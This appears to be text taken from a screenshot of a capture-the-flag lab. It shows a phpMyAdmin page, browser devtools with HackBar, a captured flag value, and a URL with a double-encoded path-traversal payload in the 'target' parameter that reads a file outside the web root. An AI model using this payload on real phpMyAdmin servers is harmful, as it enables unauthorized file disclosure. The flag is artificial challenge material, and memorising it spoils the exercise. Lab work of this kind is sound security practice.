 phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎
flag{cc12a071-8885-4fbd-b040-2530983879ba}
控制台
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W)
查看器 控制台 调试器 网络 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://ed9fdaa4-fc52-4d14-a719-6c83a1e5e9c6.node3.buuoj.cn/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../flag